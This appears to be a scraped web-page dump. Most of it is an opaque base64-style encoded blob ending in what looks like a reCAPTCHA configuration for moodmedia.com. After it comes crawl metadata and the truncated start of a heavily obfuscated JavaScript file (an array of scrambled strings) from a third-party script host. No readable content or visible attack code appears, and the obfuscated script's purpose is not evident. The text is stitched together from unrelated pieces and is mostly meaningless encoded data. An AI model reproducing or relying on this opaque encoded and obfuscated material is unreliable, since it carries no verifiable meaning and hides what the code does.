MKtwr3DnGPCiELCjsOCwqpePSoPw4h9AsKJV1Newpk6HMOww5TCvmVNC8KsfcK3QMKdHMOfCg7DvQfCl8KHZcKLNG1Qw51zPivDg8KQwpA/D8KeFMKhwo/DtSXCv0zDrxxuVcK/YcOfw57DtETCnDVyaifDjkEow6FXw4RMw6jCrTLChMO+KHrDtMOIwrBuMsKewoTDkUzCqMKxwrsrw4ADX8KCFsKBHcOiTcOqFcO3cVnCsnXCjcOmw6nDqCDCrGQsw4cKa33DrsKuw7bCpcO+bBXDmznDgsK2w4rDqF1KY8KSwr1Ww7LDnw/CrMKpw74Iw7UfSHjDhT0dSDHDpsOlScK+MMOQwq7DthwDVcOLwr4Nw4jCvkA5W8Odwp4TwozDkcKSwqVSwqE6DBELw6YkLhDCk8KQwogPw4fDgx1iwpYHUGFgQljDsVxPw6fDs8KMZMOfLsOpUgXChsKaw6fDqMKGw5FDwoYYLA/CuRzDp0Jxw5vDtzR7MUTDsgVGeTYYw7PDu8KPw4F2wo3Ci8ONLMO0C8K9BsKmAk4SwqrCgyLClj/CvgXCiG7Cj8KmBsOiWm4bKVdVOsO0wp1PwpxaQsK0wqXDikcLPBMCw5PClDUPVy3Clz07wqPCnyNZPsKGRcOuwr3Cm00Wwp4Uw4TCtMKSwq7Cmz4vwrldw4lLwrjCokcBw4Q/WhMowr1vFMOvw6rCs1UAw6Q6PcKHwo/Cg8KwwpLCuGZnUXYWDV3Co8KzOR/DmwYgXcOUPMOIwqUuw57CkMOVOkREYcK5ZcOQTcOqwpRKw67DscK7NsK3fsKjwop8c2dzw70CwpFSVwEqJVfCqMKAaWPDu8K/wp/CkQbDucK5wqnDsQ0bdwMpwo/[base64]/DjTgRw4sICMKzwp4vw5caDXLCqMKDw5gFwprDtAPCqnVeGHLCrMOINR4gwq0/[base64]/[base64]/CqcK3YsKETzN2wpnCjsKHGMOpbcO4XzPDjCjCscO4wrjDpMOBFSZfw43DmsO/[base64]/DqMOYQk9WbsOYGcOKHzPDtMKAPhRDw68kNsK6Z8KHOnRFasO+w6nDowRqwpMLw7nDkGXCuEjDlxhXTUjCicO0wq7Ct8KtYG/CjsOXbFEHMyR4w5PCm8KPOMKcahbCmMOSNzF9YSICw4cXSMKAwofCv8OawoZnAsKkAm8wwr3CgCcdVsKRwqjCpnU+TRZMw5PDgsKaCsOEw7bCpSh5GsK+Zn/DrHDClBsKwq0ADcO1dMOaw4zCkhXDhl81EsOXwpY8ZcO4w6XDtMOMwr9fKycvworCssKMQhVyVBnCrxYPQcOtXcKmfnl9w6rDuwPDk8KAXcO0VMKfHcOqS8KYOcOxwpVvwr5dHR/DiD05ODnDjyzDqxAMwo0VAC50UDQpOy/CksKScMOfKMK0w7DDm3zCiQjDrsO4wqzDp25qw6XDnMO8w5YGecKZRsODw6jCuCrCslPDnBM0OcKzSBHCugtTHsOvw78iw6x9a8Kebisyw77CiDl3QykHw4HDosKCOS3CqsO+wp/DmcOow44fGXpcwpPCvsKSw4JePcKjw4zDrcOLLcKtwq/CpMO8w7HDr2kKbsOhwroEw50IJ8K6wofCn8KODC3Cn8KUayLCnMKrNDDCnMKdwo7CrXPCpATCr8OUwqF1w6HCmMOEEGnDly/CrnzDjMOxwqjDkxXDiXIJw7oiPcO+WMKgw7nDuD/DvUTDrzjDiD9oAX0nwrkAw5TCl1ojSMO2IcOCwpdgQS1IwpIfd2TDoxTDp8KTw47DjMKLw64kw5Ruw7JzWMOEwqQLwq7Dq8KPw7Imw7TDv8K/fsOhfcOJGsOqKBUDwqhdw5kgIcO5wq8WRUHDqMK+P8OAb1bDmMORw5bDqn3CgMKMw7hOwqQcwrZ1w6jChzVmOMKvXxpnJsKZwqFyIQNYwq3Cq0/DlCNpw5TCh0/Dt1XDpX0Aw7tmw77CuT4IMWDDlDDChsKrwq08wqBRHsOpw5HDv1rCosKOwq8CworCkMK6w6zCgCbDr8Klw7kBVMOqdzTCssOJw4Vcc2xzw5gpZsOdwq/CjnTDjsO4w73CiEvCscOmVQ/[base64]/w4wYWsKzYsObGFHCssOHIMKQQ3EEWMOowpsaw4FebMOfZ38vwqrCn3ZzOsKwLXXDpUzDvcKaw47CkmJhX8KbHcKlFwfDnMOUEibCo8KaQmnCisKwYmnDjsKifwbCrBLChwXCu0nDsnfDqg88wrrCr8ODdsK/[base64]/[base64]/HlMZIMOlw6AOw5/DmcO/[base64]/CcOowqzDgsKgwoVwfcKUZTMww6/CmMOPw7XCvHcQPhUKMMKWD2jCo8KdYhLDgsKyw5LDvMK9w6TCosObT8O4w7fDsMO+XMKqUMKUwpYBIlXCvUlUasOiw4rClcK0f8Oie8Ojw5sSJW/CgibDlBVSAFEsbDxVYngXwq8Jw7szwq/[base64]/Cqx/CmcORwrzDg09Cw7fCiGPCti/CiMOZfz3Dql5Bw7LCpVU8w4fDjsKWw5nDgyzCrMO9w6FlwrHCmnjCosOiLS1nw7nDiC/Cp8KOU8KOI8ONEhPCk38zd8KyVsK1CAzCmsOkw4FOLiHDqUgKXcKCw4nDrsOIHMOOFcOJH8KJwrrCjWHDuwjDvcKQesKJw5ZkwpHDsRBneRXDjUjCjVxgCU1ZwofDlG/Cm8OlLiLCgcKmZcK4d8KibDrCusKlwr7DlMKRDjvCuXnDsnU0wpnCoMKLwoLCicKxwr5QcgbCpsKZwrlyNsKQwr/DtQ/[base64]/w601wqAZw7gRP8KYUBXDqsO3YQnDik3CtjnDv8K8Ux89w6DDh8OjVyDCgcKNQ8KXwowvQMOGw4UVGWZxdwoew5/CscKzbsKhw7fDk8OlI8KZw6xJccOGD1PCuHLDsW7CisKswrnCrjEwwrdsLMKaC8KEF8K1HsOeRS7Dj8OIwoAfDBfDtyVNwq7ChQh2wqoZTCNmw4gBw6NDw4jCssKKbMK0ejAHw5waFcKqwojCqcOvcVXDqmMJw5oMw4LDu8KcM3zDkMORVVbDtcO0wr/[base64]/Ds8OIbcODTXrDsTvCuzvDp8Oqw6TCjMOPwq/DhCduwozDjMOfDsOnw45xe8KKc8KTw4kdAMKfwoVdeMKkw53DgjYGAinCrsOMcg8OwrBXw7DDmsKPYsKSw6VRw4LCsMKDOUNbVMKqO8Ojw5jChH7CjsKbw7LCjcO/IsKFwpjDscKfLwPCq8KSMMOLwq8jBwAEGsKNw4F2PMKtw5fCuivClMKtRBLDn2zDi8K6NMKWw7PDisKXw40Ww6sEw64rw5g/[base64]/DusKHwovDnMOSTCdNKsKTN1nClBIpw6DCkcKMJ8O6w5fDqBnCkArDoE/DuBHCrMOww5PCq8Kiw54Pwp3Dj0PDp8KQJiZbw7oOw4vDnsOrwqXCi8O+wop9wpXDlsKpKEDCnz/[base64]/[base64]/CsDLDlMO8w4FNUUDCkMOSw57CrUYGw6PCqQLDjsOewo/ChSLDsgnCgcKqw5QuI8OAM8Oqw7tLGEPChEYpd8O0wo0swqnCl3TDlkPDgsOOwpPDiWjCmMKlw5vDi8KIQ2ATBMKDwpfCs8OcS2TDg2TCuMKOeV/CtsKxZ8O+wpLDhkbDucOow4XChgp8w6QBw57CjcOkwpPCjmtWIivDll3DvcKZJcKENlFuJRcKKMOvwpF7w7/DuncHw4UIwr9NORd9w5ArRjXCgE/ChhVrwpN9w4bCisKdYcKFIQw1wrjCk8O2QF56woUcw65VejnDkcOIw5sNScOqwofDlyFvNsOFwpfDikpSwpJ2IMOpZV/[base64]/[base64]/DsRTDt8OwBgDDpMKfAMKpG8KawpnCoQXCn8KWwpvCsATDncOew4fDt8KEw4Jww6olTsOiSw3Co8OFwpDCk0jDpsOJw4PDnh4FMsODwq3Dki/Cj1XCjcKuJxHDvgTCvMO8bFbDiXEeUcOFworDqCwTKgPCocKow6EVFHk4wp3DmTvDrkFJIHBEw6vCgSQTQWZDHyzCm3hfwobDjGjCnBTDu8KUwobChFM0wrEKQsKsw5bDocKYwojDhVklw7pDwpXDosK3G3ApwqHDnMOQwqfCsizCjcO/IThywoNzUks/w4HDgFUyw4tFw54iVsK6VHQ4w6tnFcORw5wxAMKSwo7Dg8O2woI5w57Cr8OtGcKSw4jDvsKRDsOEQsONw784wpLCmmBtRHzCsj41CwTDuMKXwqnDisOwwqnDg8OzwrrChwxFwqbDuMOUw4vDmhoQNMKDc2sTAjrCnBfDnGDDssKATsKnOAIML8Kcw59/[base64]/w6DDrX3Cu8Kdwo/CqUoUw7BNwofCow3CssO/wotlZ8OMwq7Du8OiVSTCiAJZwrvCtHdFRMOOwogoWU3Dl8ObdlbCq8O0dMKfCMOSWMOoD0zCjcOdw5rCn8KYw5TCiT5jw5U7w7ZDwqdIbcKIwrI4PFbCicOfOj3CqgUnGgE8RzbDl8Kgw7/ClcOLwp3ClVLDmjViCTHCmW16E8KUw6DDq8OtwonDtcOcWsOpBQbDnsKiw7QPw406F8KkX8KaasKhw6MYMyVmNsOdZcOGw7bCkXcQDk7DlMO7YRRCUcKCf8O7KlRkIMOVw7lJw7VxTWvCtmdKwr/DmT94RBx/wrPDrMKZwpspGnDDocKnw7QBDlZyw5slwpFoe8KQbSrDhcOUwoXCtzYDBsOcw7cowpc4S8KRPsOawplnFkU8JMK9wpLCmA/CjCobwoVSw5zChMKaw61YaWLCkkwvw6cqwrTDk8KmRGAXwoDCmEs4CwAsw7vDhMKCZcOiw5jDosOMwpHDv8KiwqgLwpdGFSsiScOswo/DpwoVw6PDqMKSb8K/w4/Dn8KSwqbDtsOzwrHDh8OzwrjDizTDkHTCucK8wrtmZsOSw4cyPFbCgwYdFDjDlsOmA8K/[base64]/DlcKCV8OqGRrCo3zDvGLCrMKpR0UMw77Cj8OFc2jDrkASwprCjMKiw7LDgkcWwpAWK0LCnMOPwrJzwqB8woQUwrHCjznCvcKIPB/Cg0ZRH23DkcO1w7bDm8OFZHpsw7/Ds8OzwqI8w6odw5EFGhLDlnDDtcOVwpDDs8KYw7ANw7bCln3CuUprw4LCmsOPdRh/w5I0wrXClyQlTMOGX8ONCsOUQsOAw6fDsDrDj8Olw6DDr3sDLsOlDsKkBEvDvkNzQ8K6SsKzw7/[base64]/DuTs5w4V7wq7Cu15VwprCucOkwoTCtjvCgkTDnSbDhRMew7HDgVE3PsOwUivCkMO5CsK1w7HCjTIZWsK7Pk/CpmPCpA47w41ew6XCrzrDgHHDsE7DnkN8TMOKFcK0J8O+dVrDlsO7wpVdw5vDn8O/wqzCv8OYwrnCqcOHwo/Co8Oew6gScVBbUijCjMOND20sw544w6wCw4DChE7CgsK+JG3Cr1HDnmnDijNFTi7Ci1FzU2wpwpt6w5IERxXDl8Okwq/DuMOHOjFIwpMABMKQwodOwrdyDsO9w77DnE8hw6VIw7PDmShmwo1qwr/DixjDqWnCiMOlw7jCssKdF8ONwonDnC94wqsWw547wpdNPsKHw6NAEX1tCgbDh2jCtsOEw5nCnxzDhcKiAyrDrsKPw6/ChsORw5rCg8KYwrYcwqcpwrRhTRV+w6ZkwrUgwqDDly/ClzluCiVtwrzDvDM3w4bCvMOmw57DlSw/KMKbw4tTw7TCmMONOsODNAjDjDzCqknDrhomw5JbwqTDhQVAJcOHbsKnUsK5w6BJfUJwNTvDk8OeWmgFw5/Cnh7CkknCjsO2Z8OFw6oxwq5fwooDw7zCqzjCoCVQej4UfWPCkTrDlTPDnQFIMcOBwrZxw43Dl1PCisKNwr3DkMK1ZHnCh8KCwro9wpbCpMKLwoohW8K+X8Owwp/Cn8Oxwq1Yw5MVYsOtw77CpcOYGMOGw4I/M8OjwqU2YmXDnxTCs8KUTMOvbcO4worDuCYGUsO0WcOSwrNAw5MIwrdHwoNxNcOIfGzCuVBvw58cRnV6OXHCicKfwoEDa8OGw5DDmMOTw49dfDVHPMOPw69Bw4dnCiw/[base64]/w4nCgGRWCcKAw4k6w4kIwpjCrR4yFnXCscO3CiUJw77Ds8OlwqfCkyzDmMKOMT0wZUJxwpYqw4LCuRrCiSs/w64oDS/CpcKeQcK1IMO/wp/DgcKvwqzCpADDhEAfw5bDvsK3wpgEV8KpaFvCr8OnUELCpz5Qw69fwo0pAgvCpFV6w6jCksKcwrgNw5MPwonCjE9JacKMwqIPwqVGwooTKzfDkR/[base64]/Dn8OmMMOrVsKYQsOaCcOnDsO6w7XCjmLDuMK1w6DCskfCkm/CqSjClCHDucONw41YTMO4LMKzcMKHw4Bcw5lYwr0kw4luw4Qiw4AsGl98CMKAwrsWw47CqzYzHzc6w67CpXIVw6onwocXwp/CjcOWw5bDjyt5w6wxI8KxEsOnTMKKQsO/S2TCgzMacFtsw7nDucOpVcKFCS/CkcO3d8O4wrQowoHCvVLDmsO+wrLCtRPDuMKbwrLDlFjDkWjCkcO2w6PDgcKFHsOWFMKHw7BWOsKKwqY7w4DCtsKweMOVwojDqnV5wr7Dsz1Vw4lTwofCsQ8hwqDCtsOKw6xwLMKzfcORCS7Ctyx5W0YJIsO3ccKTw6gEKwvCl0/Cm1/[base64]/DqMOrUTN3wpDCuH8pw5pgN8K/[base64]/CjnlqBcKBwppnFsKCOi7Dq8KFwq83d8K+LBLCpMOTwp/[base64]/DpwPDpDHDlcKcYcOsOG0ow6fCq8KxwoYEOn4nwrDDh1/CiMKkSMOwwq9FGjDDhDzDqnlnwroRJ1ZYwrkOw7HDvMOGQGrCuAfDvsKFOkTChCXCu8K8wqtxw5fDm8OSB1rDs0UXOAvDgcOHwoPCvMOfw4ZcC8O/IcK0w5w7PjFvZ8Onwp1/w5NZVzcYHDE/RcOUw6sDVQkEd0zChsOlf8OkwqnDsB7DuMKRa2fCgC7Ciy97dMKxw7AVw4XCocKfwopGw6BNwrQ/FH5iEGUTNGbCscK6c8KgWyMwPsO6wrocW8OYwq9ZQ8KQKyNOwrJoBcKdwojCv8KuYyt7wohHw6DCgjLCh8Kvwp9rEQ/[base64]/DncOpwpwkwoNyeQU8CXRWIMOowr8aS08Kwop2WsKMwoHDvMOtNSXDosKSw5YXBCjCiTRpwrh6wp1mE8KXwonCoSkMdsOGw5QowpvDkybCicO/FsK8LcOMKHnDhDfDv8O+w7PClAwOd8OVw4HCi8OYN3TDpMK4wqgAwoHDgMOVE8ORw67CqcKtwrvCh8OCw5/[base64]/[base64]/[base64]/A8KEwoTDlAxXwoNCYMKhOMOjXRzCkWBMBEHCkjlkwow0RcKwScKvw5vDrX3CtxPDlsKBecOXwoDCulnCqH7CsmvCgzJICsOAwqbCnwUCw6Jaw4TCggRWKVInAhA7woDDsxTDrsO1cB7Ck8OuSAd8wpY5wrVxw5l2wqDDrE0cw6fDhRnCocOFD23ClQ0xwp3Ciy8RGV/CqTs2ZsO7ZkPDgHgqw43DrcK1wpYbY1/CmkUPYsK6SMOCwo7DmVfCllrDssK9esKBw6DCnMO5w5FxBCfDkMKrX8KZw4RAN8OPw7chwrTCj8KAGMOMw4BWwqlmeMOQcRPCpcOswrUQw5nCgsOuw6TDucODEgvCn8KGPhLCvVfCp1TCk8Ksw7QsOcOWd3sFCQF6fWk4w5PDuw1aw7TDqELDhMOjwp06w6TCqHw/Bh7Dnm0QO2nDnBgbw5UPBxzCp8OxwrTCsz50w4Rkw7TCgsKsw57DtGfDtMKVwq9FwoTDuMOGYsOFORURw4EuE8K3UMK9ew1kWMK7worCoT/[base64]/Di21Vw4gRw7ZuwpBCw5F/w5p7wrAwwrLCqhXCnx/[base64]/[base64]/UlgPw7Bnw7bCicKuw4nDmcOVBDwgV8OzwozCu2fCmcO+b8KgwrzDj8O7w7LCixDDk8OnwolDcsO/PnI1Z8O6HFPDtWUYWMKgLsO4wrQ4JsO2wqLDl0U3DwQdw7ATw4rDo8OLwrXDsMKhEC8VfMKewq54worCgHQ4WcKTwr7CncOFMwkBLsOCw499wqnCsMKLcmLCpU7DncKbw5Ewwq/[base64]/DhsOCw5nCgsOjwpl4wp/DgMKkcyt1FsKUIMKYBlEGw5HDnsO/BcKyWAsWw7LCo2bCvG98GsKjVTtnwpzCn8OBw4LDvEdTwrkkwrvCtljChyLCo8Oqwq/[base64]/wrYswqHChsKHTBnChmR7ZcKRworChF/DpE5cNnrCtcO9bUfCkkLDkcO3KiEfLEPDuEHCj8K+RUvDhHHDi8Ktc8OLwppJw63DlcOtw5JlwrLCtFIfw7/Cm0/CskXDhsKJw7IUdHfCrMKkw4XDmUnDncKgC8KBw40WIsKZMUTClMKxwr/DvW/DnEJDwr9vDXcnTUApwpkSwprCs3l3OMKfw5RkXcKXw4PCrsONwpDDnQNEwqYFw6Egw79qRhjDlDIcC8Owwo/Cgi/Dmxl/[base64]/DpEh9w6rCryjCowvChSYgw6ojw5HCusO/woLDtcOAe8KFw7TDgMOhw6bDoUNgMhTCtsKhc8OIwoBnZFNPw4hgEmHDocOAwq3DuMORClrCnGfDvW3CmsOtwpEGVwzCgsOLw7F7w7jDg1k9NcKtw7QcFhPDt3pTwr/[base64]/Cl0bCvsKSL8K6d3Y8bsOxwrFJecOKFFVWP8OESz/Cqw1Xw71UEsO+Gj/CknTCqsKiNMK8w7nDnF3CqXLDvD4kLcOhw7HDnl8faQDCrcK/[base64]/DsTNTfcKawpLCrFTCoBNiw6Iowq7CinvDox/[base64]/w7ljbcK8w4fCoEBDw61sUMKRwpkZw4ICbw93w4w7KxEjJxPCjsK2w60/wo/DiGp7BcKhRMK/wrdWC0DCgjldw4sqFcOJwq9ZHHLDpcOcwpp8aHE2woXCqlY5AnMGwrlUdcKpSsOyDXJHZMOcDArDuV7DvRIrGgR7VMOXw73CqnpRw6chDForwqIkX0HCv1TClsOPaUdracOTBcO4wqUhw6zCn8KeZXJJw5zCgExcwqgvH8OBWDw/UAgIQ8KEw5/DmMO1wqrCrcOkwo15wrJdbDnDv8KTd2nCqjNNwpFaasK7wprCusKpw7zDpsOTw6Aiw4QBw5rDisK5LcK/wpXDj1k5F3LCrMKYw7ptw5cnw4g+wprCngQ4azBSBn9tRcOdPsOGScKNw5zCsMKFQ8ONw5cGwqUlw7dyFEHCsh44XRzCtj7CmMKhw5jCtEpnXcOzw6fCusKea8O2w63CqGFmw7/[base64]/[base64]/[base64]/CqlrDtsOpwpxnw513wr/CiAnCmCQOH8Omw5jCr8KowoZIb8O3wonCpsOzaRXDqx3DpiHDmHIiSUnCgcOvw55WBE7DplFpFlUnwocswq3DsR5mbcOiw4JkUcKUXRIpw5UzcsOGw4s6wpMKFmhuEMOuwrVjZ0LDuMKeL8KJw4EFLsO/woksWmjDgXPCoQTDlizDtnVMw4oUQ8Obwr8yw58NQUvCiMOZL8KRw7/DnXfDlxw4w5/[base64]/CjTLCizoUw6bCi3HDoUfDsGnDpsOuw4DCnX5IecOZw43CmTpEwpPCnEXCmSDDtsK+VcKFfVHDksONw6XDtm/DuwQ0wqd5wqHDicKxF8OcAMOpKsOSw6ljw7pzwp8fwokqw4/Dj27CisKhwq7DqsO+w4PDm8Kvwo5ENCnCu3Jxw7JdLMO+wo8+T8KkOWBNwocOw4FEwpnCnFPDuifDvEbDkjoSfypTMcOpZADCpMK4wpRgL8KIG8KXw5/Dj1fCi8O0CsOow50/w4U6JyRdwpNlw7VuNMKoXsK1XnBAwpDDn8KIwo/[base64]/[base64]/wqvDvcOVE2Uuw6bDqmLCqMKFwpwePcKYwpLDmMKfIyrDg8KkdS/DnCsmw7rDvjsrwpxrwoRowo8RwpHCm8KTKcKWw6lRMy09Q8Kuw5FzwoEeVxBvPFXDtXzCqFd0w6PDnRpECHEVw41Cw5rDlcOAJcK2w7XCscK3I8OVMsO4w4Fdw5zDmn1FwoBewr96EMOSw6zCr8OleFDCvMOAwph9M8O5wqfCg8KZIsO1wpFPdxnDnF98w7/[base64]/wqrDsDnDrydGw5bCrGRqax/Cm8KLRhkZw69bQgLCn8KnwobDuX3DmcKBwqxfw7XDqsO8T8K0w4opw6vDlcKbRcKpIcKww5zClTPCrMOLccKDwoJUw4g6RMOTw7khwpV0w6bDg1TCqWTDswY9OMK5Y8OZIMOPw75SR0EkesK9by/DqiheBsO8wrBeLUE/wr7DiH7CqsKoQcOtw5rDmlvDmsOSw5HCnGEpw7/[base64]/CkEvDmMK0E8KjwpfDusOUL8O6VsK9Gyosw4tQwrXCkChtM8OkwrIQw5/Cn8OCEQPClsKVwpp/NHzCiQxZwo7DvX3DksOcAsO1dsOnUMOOAyPDuWQ8C8KLN8OfwqjDoXlqFMOpwqJxXCDCusOAwq7Ds8OrD0NLwrXCtl3DmgY/[base64]/[base64]/w7bCusOkwqMTd8OQw77CvcKCbGVtOsKYw7AdwqADacK7w5UMwpANX8OKw4hdwrNhAcOvwrsyw5HDkBLDsETCnsKZw7MFwpTCgCfDmHotV8Kow5NmwoXCosKaw4fCgEXDq8Kkw6BdahfCn8KDw5zCqkrDm8OYwqDDhDnCoMKnfcOmYWseIXHDqQfCv8K/fcKsOsK+RBI2YSM/[base64]/DnCFjwqJlw4nCpFrDoMOKw4A1JAAjO8Olw6vDjkgvw7PCv8KbVHPDmMOiA8KiwqwIwpfDgEcBURcOIGXCtVh+AMO9wq07wqxYwq5wwozCkMODw4JqcFsUAcKMw6djVcKaXsOvABbDuG4aw7nDg0bDmMKXR3bDh8OLwqvChH0TwrHCqcKcccO8wo/DnmxdNy3CnMKgw6LCmsKKInQLWURqMcKlwr3CvMK9w7bCtnzDhwbDuMK3w5bDvWlJQMKWVMKlaFFLCMOZwqo9w4EwXC/CosObQGYJLMKSwpLDggF5w7BDMlMFHkDDo2rCoMKlw6jDmcK3FhXDoMO3w7/[base64]/DgMOAw7HCs8KCL8Ovw4bDkGYZw75Ww5V6XsKCNsK7w4Q0TcKQw5o5wpAHZ8OMw5EVRzHDk8KOwoolw4YlXcK7JMO1wrfCqcOHTUh2LwPDqCbDujDDqMKRBcOowrrCj8KCASotQCLCswVVVChWb8KFw7Mzw6k/D0FDCMKTwo0oB8Ouwp9scMK6w5A/w5LDlyHCpzRPFcKjwqzCrsK9w47Dh8Ofw6HDr8K5w5XCgsKUw4Ngw6NFNcOjZ8K/w59Bw5HCkgJYKE0cJMO0E2EsbcKVNR3DqzZ6WXs1wo/CvcOnw7zCrMKLZcOoOMKkR39cw6dTwpzCoAsZT8KFTV/[base64]/[base64]/DscKvEy3CgXvDssKUVcKQd1QqPgZIO3HCncKMw5Emwop8IQlBw5LCqcKvw6XDo8KYw4zCii8DJ8OiPgDDmBtGw5vChsOeQsOFw6bDlg3DjsOSw7R2A8KYwrbDocO7RRcTaMKSw5DCgHggTV1zwpbDosKcw44wVTHCscKJw4vDjcKawo3CqAgow7ROw7DDsA/DlMOpP1NtCDI5w60bIsK3wpFxI3TDi8K1wq/DqHwdQ8KEd8KJw5skw4ZnX8KIGEDDgR4sf8OMwolNwpAYWmZnwpxNXlDCrTrDgsKdw559L8KmbxjDqsOtw4nDoTzCtsOww73DucOwRsOnH2LCgsKaw5XChzQWYVnDn2/Doz3Du8KwV1toRMOJMsOKPn8oHmwXw7dBOiLChGh6DVZrGsO9Wg7ChsOYw4TDqBA7HcO7RQ7CoR/[base64]/DoifDvkfCmDhAacKBw5cELcOeJ2Aswq/DpcK3F3dUV8OzOsKcwpDCignCkw4FaXxbwrfDhUrDnUbDn34zJwBJw43CmRXDqcOWw7IWw5NheXN2w5YeTGc2HsODw4ofw6ERw7YfwqrDgsKMw7LDiELCowbDoMKTN3J9QiHCgMO4wpnCnHbDkRUNQgzDmcOaR8OSw5A/c8KQw7DCs8KJKsKdI8KEwpYMwp9xw4cZw7DCj0PCsQxIEMKPw5hhw6g8Am9owpsPwrrDu8KOw43Dn3xqecOdw7bCtm0RwovDm8OtWcO7UmfDow3DiznCpMKtdUPDpsOYdMODwoZvVhcuRCjDpMOjZi3DlVkeACkaC37CqyvDk8KeBcK5BMOUST3Dnm/CjyXDjm1dw6IPf8OJWsO3wo3ClW82YnTCh8KIBjcfw4Zjwrg6w59kRmgIwp4nL3nClwXCi0VswrbCuMKjwpxqwrvDisODfGgSXcKGesOQwr52U8OMw5JaF1kaw6jCmwARasO+QcKcFsOIwqUMUcKkw67Cv3gVPRxTU8OdWMOKw50kFBTDvV4adMK/wpPCkHXDrRZHw5vDvSLCmsKlw5LDpylufFJ3B8KFwowSEMKSwrPDtMKmwoHDixM6w45wfEBQOsONw5TCrHYzYMKewojCi0R9JGHCjDgiZMOmS8KESB/DmcO8RcOjw45cw4rCjijDk1AFHCscdmHDt8OMTlfCusKjX8KXO3lrKcKzwrRtEMOQwrBXw57CmRzCm8K/emPCmi/DuljDpsKxw7h0ZsK5wqLDi8OBccOwwo/DjsOQwod1wqPDn8O0Gxk0wpfDllg+RDXChcOJEcKhNhsoBMKMG8KWEUQ8w68PHBrCuRLDtnTCg8KmRMOPNsORwp9Vckk0w6lBKcKzUUkKDjjCu8OywrF1LV4Kwr97wrLCgSTCt8Kkw7DDgmAGdRk7XFA/w6pjw65DwpoHAcKMScOGaMKCA1AaKxDCv2QpJMOrQAofwoXCtS5Fwq/Dj3vCjGTDg8KhwqPCl8OjAcOkUcKaJXPDrFLCu8OOw63DlcOjHAfCuMOSUcK6wpnDnizDpsKhEMK6EEkvMgU1LMKMwovCs0/CjcOGD8K6w6TCvAXDq8O+wpQ9wpULw6oTJMKjAw7DkMKFw5DCocOEw7Acw5kBDxzDtE49fsKUw4/[base64]/w61JIkDDrhxPFTd4w6EycmB2PMKVwrjDhwBqYUQ3wrfCmMKSKA9yEVkbwqzDssKDw6/CmcOnwpMNw6DDocOmwoxuVMKtw7PDncKjwo3CoE17w6nCusKdZcOOYMK4woHDtsKCUMOHeW8PHRjCshEnw4R5wqTDm3/Cu2nCt8KMwofCvwvCtMKJSiDDugodwrUhM8O8HVrDp3zCuXRNEcOpCiDCi09uw5HCqFkXw5jCuBDDsVNqwr9RbRIGwpEBwr1LRS/DnmxBZsKZw7tXwrHCocKAWMOjRcKtw7rDjcO5bW9xw77DqMKkw5dNw7zCrX/[base64]/[base64]/TsOXwqQIwpoVw6EOVMOXw4zChMKew582f8OkI1TClzLDrcOHwqTDp1HCoWnDv8KMw6TCpnXDiiXCji/[base64]/DrMKJw4XCpC/ChFvCkcKsKiYfQxgiwpTCtGPDlUXCojbCnsKyw744wq8lwopyAHRMUDjCrkYNwokUw5p4w4bDmTfDuyLDssKUNFZPw5jDkMKaw6fDhC/Cu8KiEMOqw61bwpssBzB+UMOpw7fDvcOdwpvCmMKgHsOacTXCsTNAwrPCisK+acKwwr94wpRDGcODw4dkZHbCpcOqwo5hSMKVMxHCssO3dQQuMVZAR3rClDx/dGzCs8KdLGwvZcONfsO9w7jCqEbDs8OWw7U7w7fChDTCgcKMCnPDksOMGMKOLVTCmm3Dv2o8wqBGwo4GwpjCrz/[base64]/fXRSRmjClMOOBMOQwpLDsMK+OMKAw48LDsOsdhTCr0LDrsK3YsOuw5HCpMKOwo8sZAMLw558WBzDtcOJw4JLI3jDojLCvsKNw5B5RBMuw4nCnSMCwpkiCSHDhMOHw6/DmmxDw41ywpzDphHDix4kw5LDiD/Dm8K2w5obbsKWwozDnSDCrFnDisKGwpQ0UFk7w7gCwo8xJMOiG8O5woTCqhrCo07CsMK4GwVAe8K1wqrCjsO0wpDDvcKuOBwpSCbDpRLDrcKFFyU\\u003d\x22],null,[\x22conf\x22,null,\x226Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://moodmedia.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OSFJ6zIHfnde8r2kJzY4/5NmJrSattZ/E+nh4oYBqCE\\u003d\x22,0,0,null,1,1768827481364,0,0,[4,235],null,[30,190,26,240],\x22RC-znd5lyZ6kZTzxw\x22,null,null,null,null,null,\x220dAFcWeA5kWKii4yHUvLP-xzgpBAcFWuV1FehWWjrnIwvFKFiAq3LHnO1BaTQvzN-7yAgZ183L7F1WL9DR9PgA8mzTn1No8Nj4YA\x22,1768910281374]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67699
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHW